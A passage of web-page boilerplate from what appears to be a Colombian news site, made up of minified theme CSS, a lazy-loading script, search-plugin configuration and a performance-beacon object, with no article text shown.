img{width:auto}.et_pb_section_2_tb_header{border-top-width:1px;border-bottom-width:1px;border-top-color:#eaeaea;border-bottom-color:#eaeaea;display:none!important}.et_pb_icon_0_tb_header{margin-left:auto;margin-right:auto}}@media (min-width:981px) and (max-width:1920px){.et_pb_menu_0_tb_header a{font-size:clamp(10px,0.5vw + 5.3px,15px)}}li.suscripcion.menu-item-type-custom.menu-item-type-custom a{background:#af2f2a;color:#fff!important;font-weight:700;padding:5px 15px;border-radius:10px}li.suscripcion.menu-item-type-custom.menu-item-type-custom a:hover{color:#fff!important}li.suscripcion.menu-item.menu-item-type-custom.current-menu-item a{color:#fff!important}@media (min-width:981px) and (max-width:1920px){.et_pb_menu_0_tb_header a{font-size:clamp(10px,0.5vw + 5.3px,15px)}}li.suscripcion.menu-item-type-custom.menu-item-type-custom a{background:#af2f2a;color:#fff!important;font-weight:700;padding:5px 15px;border-radius:10px}li.suscripcion.menu-item-type-custom.menu-item-type-custom a:hover{color:#fff!important}li.suscripcion.menu-item.menu-item-type-custom.current-menu-item a{color:#fff!important}.et_builder_inner_content{background:#f6f8fc}.et-l--body>.et_builder_inner_content>.et_pb_section{background-color:#b7b7b7}.et_pb_section_0_tb_body.et_pb_section,.et_pb_section_1_tb_body.et_pb_section{padding-top:15px;padding-right:20px;padding-bottom:20px;padding-left:20px;margin-top:20px;margin-bottom:20px;background-color:#FFFFFF!important}.et_pb_row_0_tb_body.et_pb_row{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_post_title_0_tb_body .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h6.entry-title{font-weight:600;font-size:35px}.et_pb_post_title_0_tb_body .et_pb_title_container .et_pb_title_meta_container,.et_pb_post_title_0_tb_body .et_pb_title_container .et_pb_title_meta_container a{font-size:13px}.et_pb_section .et_pb_post_title_0_tb_body.et_pb_post_title,.et_pb_text_0_tb_body{margin-bottom:0px!important}.et_pb_post_title_0_tb_body .et_pb_title_meta_container{margin-bottom:1%}.et_pb_row_1_tb_body.et_pb_row,.et_pb_row_2_tb_body.et_pb_row{padding-top:3px!important;padding-top:3px}.et_pb_image_0_tb_body .et_pb_image_wrap,.et_pb_blog_0_tb_body:not(.et_pb_blog_grid_wrapper) .et_pb_post{border-radius:18px 18px 18px 18px;overflow:hidden}.et_pb_image_0_tb_body{width:100%;max-width:100%!important;text-align:center}.et_pb_image_0_tb_body .et_pb_image_wrap,.et_pb_image_0_tb_body img,.et_pb_image_1_tb_body .et_pb_image_wrap,.et_pb_image_1_tb_body img,.et_pb_image_2_tb_body .et_pb_image_wrap,.et_pb_image_2_tb_body img,.et_pb_image_3_tb_body .et_pb_image_wrap,.et_pb_image_3_tb_body img{width:100%}.et_pb_post_content_0_tb_body p{line-height:2rem}.et_pb_post_content_0_tb_body{font-size:15px;line-height:2rem;width:100%;max-width:100%}.et_pb_post_content_0_tb_body.et_pb_post_content a{color:#ac382e!important}.et_pb_post_content_0_tb_body a{text-decoration:underline;-webkit-text-decoration-color:#ac382e;text-decoration-color:#ac382e}.et_pb_post_content_0_tb_body.et_pb_post_content blockquote{color:#000000!important}.et_pb_post_content_0_tb_body blockquote{border-color:#ac382e}.et_pb_post_content_0_tb_body h2{font-size:30px}.et_pb_post_content_0_tb_body h3{font-size:24px}.et_pb_comments_0_tb_body{width:100%;max-width:100%}.et_pb_code_0_tb_body{background-color:#f6f8fc;border-radius:18px 18px 18px 18px;overflow:hidden;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;margin-right:auto!important;margin-left:auto!important}.et_pb_image_1_tb_body,.et_pb_image_2_tb_body,.et_pb_image_3_tb_body{padding-top:10px;padding-bottom:10px;width:100%;max-width:100%!important;text-align:center}.et_pb_text_0_tb_body h4{font-weight:300;font-size:19px}.et_pb_divider_0_tb_body,.et_pb_divider_1_tb_body{margin-bottom:1%!important}.et_pb_divider_0_tb_body:before,.et_pb_divider_1_tb_body:before{border-top-color:#000000}.et_pb_code_1_tb_body{padding-top:2px;margin-top:-19px!important}.et_pb_blog_0_tb_body .et_pb_post .entry-title a,.et_pb_blog_0_tb_body .not-found-title{font-weight:600!important}.et_pb_blog_0_tb_body .et_pb_post .entry-title,.et_pb_blog_0_tb_body .not-found-title{font-size:20px!important}.et_pb_blog_0_tb_body .et_pb_post .post-content,.et_pb_blog_0_tb_body.et_pb_bg_layout_light .et_pb_post .post-content p,.et_pb_blog_0_tb_body.et_pb_bg_layout_dark .et_pb_post .post-content p{font-size:15px}.et_pb_blog_0_tb_body .et_pb_post .post-meta,.et_pb_blog_0_tb_body .et_pb_post .post-meta a,#left-area .et_pb_blog_0_tb_body .et_pb_post .post-meta,#left-area .et_pb_blog_0_tb_body .et_pb_post .post-meta a{font-size:14px}.et_pb_blog_0_tb_body .et_pb_post div.post-content a.more-link{font-weight:300;color:#000000!important}.et_pb_blog_0_tb_body .entry-title{}.et_pb_blog_0_tb_body a.more-link{text-align:center;border:1px solid #000;padding:3px;margin:1% 0}.et_pb_section_0_tb_body,.et_pb_section_1_tb_body{border-radius:18px 18px 18px 18px;overflow:hidden;max-width:1000px;margin-left:auto!important;margin-right:auto!important}.et_pb_comments_0_tb_body.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (min-width:981px){.et_pb_row_0_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,.et_pb_row_1_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,.et_pb_row_2_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row{width:100%}}@media only screen and (max-width:980px){.et_pb_section_0_tb_body.et_pb_section,.et_pb_section_1_tb_body.et_pb_section{padding-top:5px}.et_pb_row_0_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,.et_pb_row_1_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,.et_pb_row_2_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row{width:95%}.et_pb_post_title_0_tb_body .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h6.entry-title,.et_pb_post_content_0_tb_body h1,.et_pb_post_content_0_tb_body h2{font-size:30px}.et_pb_post_title_0_tb_body .et_pb_title_container .et_pb_title_meta_container,.et_pb_post_title_0_tb_body .et_pb_title_container .et_pb_title_meta_container a{font-size:13px}.et_pb_row_1_tb_body.et_pb_row,.et_pb_row_2_tb_body.et_pb_row{padding-top:5px!important;padding-top:5px!important}.et_pb_post_content_0_tb_body h3{font-size:22px}}@media only screen and (max-width:767px){.et_pb_section_0_tb_body.et_pb_section,.et_pb_section_1_tb_body.et_pb_section{padding-top:5px}.et_pb_post_title_0_tb_body .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h6.entry-title{font-size:25px}.et_pb_post_title_0_tb_body .et_pb_title_container .et_pb_title_meta_container,.et_pb_post_title_0_tb_body .et_pb_title_container .et_pb_title_meta_container a{font-size:13px}.et_pb_row_1_tb_body.et_pb_row,.et_pb_row_2_tb_body.et_pb_row{padding-top:5px!important;padding-top:5px!important}.et_pb_post_content_0_tb_body h1,.et_pb_post_content_0_tb_body h2{font-size:28px}.et_pb_post_content_0_tb_body h3{font-size:20px}}.et_pb_section_0_tb_footer.et_pb_section{padding-top:40px;padding-bottom:2px;margin-top:20px}.et_pb_row_0_tb_footer{border-top-color:#d7d7d7;display:flex}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:100%;max-width:720px}.et_pb_text_0_tb_footer,.et_pb_text_1_tb_footer{font-weight:300;font-size:14px}.et_pb_text_0_tb_footer.et_pb_text a,.et_pb_text_1_tb_footer.et_pb_text a{color:#000000!important}.et_pb_text_0_tb_footer h3,.et_pb_text_1_tb_footer h3{font-size:17px}.et_pb_column_1_tb_footer{width:50%!important}.et_pb_image_0_tb_footer{text-align:center}.et_pb_image_0_tb_footer .et_pb_image_wrap,.et_pb_image_1_tb_footer .et_pb_image_wrap{display:block}.et_pb_section_1_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px}.et_pb_text_2_tb_footer{font-weight:300;font-size:15px;text-align:center!important}.et_pb_section_2_tb_footer.et_pb_section{padding-top:5px;padding-bottom:5px;margin-top:0px;margin-bottom:0px}.et_pb_section_2_tb_footer{z-index:10;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3);z-index:100;position:fixed!important;bottom:0px;top:auto;left:50%;right:auto;transform:translateX(-50%)}.et_pb_sticky .et_pb_section_2_tb_footer{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3);z-index:100!important}body.logged-in.admin-bar .et_pb_section_2_tb_footer{top:auto}.et_pb_row_2_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row{width:100%;max-width:1920px}.et_pb_row_2_tb_footer{display:flex}.et_pb_image_1_tb_footer{width:40px;text-align:left;margin-left:0}.et_pb_button_0_tb_footer_wrapper .et_pb_button_0_tb_footer,.et_pb_button_0_tb_footer_wrapper .et_pb_button_0_tb_footer:hover{padding-right:0px!important;padding-left:0px!important}.et_pb_button_0_tb_footer_wrapper{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer{color:#FFFFFF!important;border-radius:0px;font-size:15px;background-color:#AF2F2A}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{font-size:1.6em}body.et_button_custom_icon #page-container .et_pb_button_0_tb_footer:after{font-size:15px}.et_pb_button_0_tb_footer{width:100%}.et_pb_button_0_tb_footer,.et_pb_button_0_tb_footer:after{transition:all 300ms ease 0ms}.et_pb_row_3_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row{max-width:1920px}.et_pb_row_3_tb_footer{z-index:1!important;display:flex;align-items:center}.et_pb_sticky .et_pb_row_3_tb_footer{z-index:1!important}.et_pb_icon_0_tb_footer .et_pb_icon_wrap{padding-top:10px!important;padding-right:0px!important}.et_pb_icon_0_tb_footer{margin-right:0px!important;margin-bottom:0px!important;z-index:10;position:relative;position:absolute;right:60px;text-align:right;margin-right:0}.et_pb_sticky .et_pb_icon_0_tb_footer{z-index:10!important}.et_pb_icon_0_tb_footer .et_pb_icon_wrap .et-pb-icon{font-family:FontAwesome!important;font-weight:900!important;color:#4f4f4f;font-size:17px}.et_pb_section_3_tb_footer.et_pb_section,.et_pb_section_4_tb_footer.et_pb_section{padding-right:2%;padding-left:2%}.et_pb_row_4_tb_footer,.et_pb_code_0_tb_footer{background-color:rgba(255,255,255,0)}#et_pb_icon_0_tb_footer.mfp-content .mfp-close{color:#FFFFFF;background:rgba(0,0,0,0)}#et_pb_icon_0_tb_footer.mfp-content .mfp-close:hover{color:#FFFFFF;background:rgba(0,0,0,0)!important}#et_pb_icon_0_tb_footer.mfp-content{max-width:100%;width:100%}.dsm-popup-wrap #et_pb_icon_0_tb_footer.mfp-close:active{top:0}.dsm-popup-wrap #et_pb_icon_0_tb_footer.mfp-close .et-pb-icon{font-family:ETmodules;font-weight:400}.et_pb_menu_0_tb_footer,.et_pb_code_1_tb_footer,.et_pb_code_2_tb_footer{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_menu_0_tb_footer.et_pb_menu .nav li ul{background-color:#ffffff!important}.et_pb_menu_0_tb_footer.et_pb_menu .et-menu-nav>ul.upwards li ul,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu{border-color:#FFFFFF}.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu ul,.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:#000000!important}.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu a{color:#c4c4c4!important}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_footer .mobile_nav .mobile_menu_bar:before{color:#4f4f4f}.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button{color:#7EBEC5}.et_pb_social_media_follow_network_0_tb_footer a.icon{background-color:#3b5998!important}.et_pb_social_media_follow_network_2_tb_footer a.icon{background-color:#a82400!important}.et_pb_social_media_follow_network_3_tb_footer a.icon{background-color:#ea2c59!important}.et_pb_column_4_tb_footer{padding-top:0px;padding-bottom:0px;width:25%!important}.et_pb_column_5_tb_footer{padding-top:0px;width:50%!important}.et_pb_column_6_tb_footer{padding-top:0px;padding-right:0px;padding-bottom:0px;width:25%!important;display:flex;align-items:center;justify-content:flex-end}.et_pb_section_0_tb_footer{border-top-width:1px;border-top-color:#eaeaea;width:100%;max-width:1920px;margin-left:auto!important;margin-right:auto!important}.et_pb_row_0_tb_footer.et_pb_row,.et_pb_image_0_tb_footer.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_row_2_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-bottom:0px}.et_pb_row_3_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-bottom:0px}@media only screen and (min-width:981px){.et_pb_image_0_tb_footer{width:75%}.et_pb_section_2_tb_footer{display:none!important}.et_pb_row_3_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row{width:100%}}@media only screen and (max-width:980px){.et_pb_section_0_tb_footer{border-top-width:1px;border-top-color:#eaeaea}.et_pb_row_0_tb_footer{border-top-color:#d7d7d7}.et_pb_image_0_tb_footer{width:50%}.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{opacity:1}.et_pb_row_3_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row{width:100%}.et_pb_row_3_tb_footer{position:absolute!important;top:50%;bottom:auto;right:0px;left:auto;transform:translateX(0px) translateY(-50%)}body.logged-in.admin-bar .et_pb_row_3_tb_footer{top:50%}.et_pb_icon_0_tb_footer{margin-left:auto;margin-right:auto}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_row_0_tb_footer{display:flex}}@media only screen and (max-width:767px){.et_pb_section_0_tb_footer{border-top-width:1px;border-top-color:#eaeaea}.et_pb_row_0_tb_footer{border-top-color:#d7d7d7;display:inline-block}.et_pb_column_0_tb_footer{width:50%!important}.et_pb_image_0_tb_footer{width:37%}.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{opacity:1}body.logged-in.admin-bar .et_pb_row_3_tb_footer{top:50%}.et_pb_row_3_tb_footer{top:50%;bottom:auto;right:0px;left:auto;transform:translateX(0px) translateY(-50%)}.et_pb_icon_0_tb_footer{margin-left:auto;margin-right:auto}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.centropolismedellin.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>	
	<script type="rocketlazyloadscript" id='wd-asp-instances-19d024d6'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[7] = {"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":"300"},"results":{"anim":"fadedrop","dur":"300"},"items":"voidanim"}},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"en","mobile":1},"autop":{"state":"disabled","phrase":"","count":10},"charcount":0,"closeOnDocClick":1,"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":1,"position":"absolute","overlay":0},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"detectVisibility":0,"divi":{"bodycommerce":0},"focusOnPageload":0,"fss_layout":"flex","highlight":0,"highlightWholewords":1,"homeurl":"https:\/\/www.centropolismedellin.com\/","is_results_page":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"itemscount":4,"loaderLocation":"auto","mobile":{"trigger_on_type":1,"click_action":"results_page","return_action":"results_page","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.centropolismedellin.com\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"override_method":"get","overridewpdefault":1,"prescontainerheight":"400px","preventBodyScroll":0,"preventEvents":0,"rb":{"action":"nothing"},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"resultsSnapTo":"left","resultsposition":"hover","resultstype":"vertical","sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.centropolismedellin.com\/?asp_ls={phrase}"},"scrollBar":{"horizontal":{"enabled":1}},"scrollToResults":{"enabled":0,"offset":0},"select2":{"nores":"No results match"},"settings":{"unselectChildren":1,"hideChildren":0},"settingsHideOnRes":0,"settingsimagepos":"right","settingsVisible":0,"show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/www.centropolismedellin.com\/?asp_ls={phrase}","action":"results_page","location":"same","infinite":0},"singleHighlight":0,"statistics":1,"taxArchive":{"useAjax":0,"selector":"#main","url":""},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"results_page","click_location":"same","return":"results_page","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.centropolismedellin.com\/?asp_ls={phrase}"},"wooShop":{"useAjax":0,"selector":"#main","url":""}};</script><script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='asp-be36f5f5-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/www.centropolismedellin.com\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/www.centropolismedellin.com\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/www.centropolismedellin.com\/wp-content\/uploads\/asp_upload\/", detect_ajax: 0, media_query: "FcsqRN", version: 5090, pageHTML: "", additional_scripts: [{"handle":"wd-asp-ajaxsearchpro","path":"\/var\/www\/clients\/client4\/web17\/web\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","src":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/var\/www\/clients\/client4\/web17\/web\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","src":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/var\/www\/clients\/client4\/web17\/web\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","src":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-ga","path":"\/var\/www\/clients\/client4\/web17\/web\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-ga.min.js","src":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-ga.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/var\/www\/clients\/client4\/web17\/web\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","src":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/var\/www\/clients\/client4\/web17\/web\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","src":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-addon-divi","path":"\/var\/www\/clients\/client4\/web17\/web\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-divi.min.js","src":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-divi.min.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]},{"handle":"wd-asp-ajaxsearchpro-addon-woocommerce","path":"\/var\/www\/clients\/client4\/web17\/web\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","src":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","prereq":["wd-asp-ajaxsearchpro-addon-divi"]}], script_async_load: false, font_url: "https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script type="rocketlazyloadscript" async data-rocket-type='text/javascript' data-rocket-src='https://www.centropolismedellin.com/wp-content/cache/asp/asp-be36f5f5.min.js' id='asp-be36f5f5-js'></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.centropolismedellin.com\/wp-admin\/admin-ajax.php","nonce":"a3f34d5d13","url":"https:\/\/www.centropolismedellin.com\/mas-20-000-kits-escolares-entregara-microempresas-colombia","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script 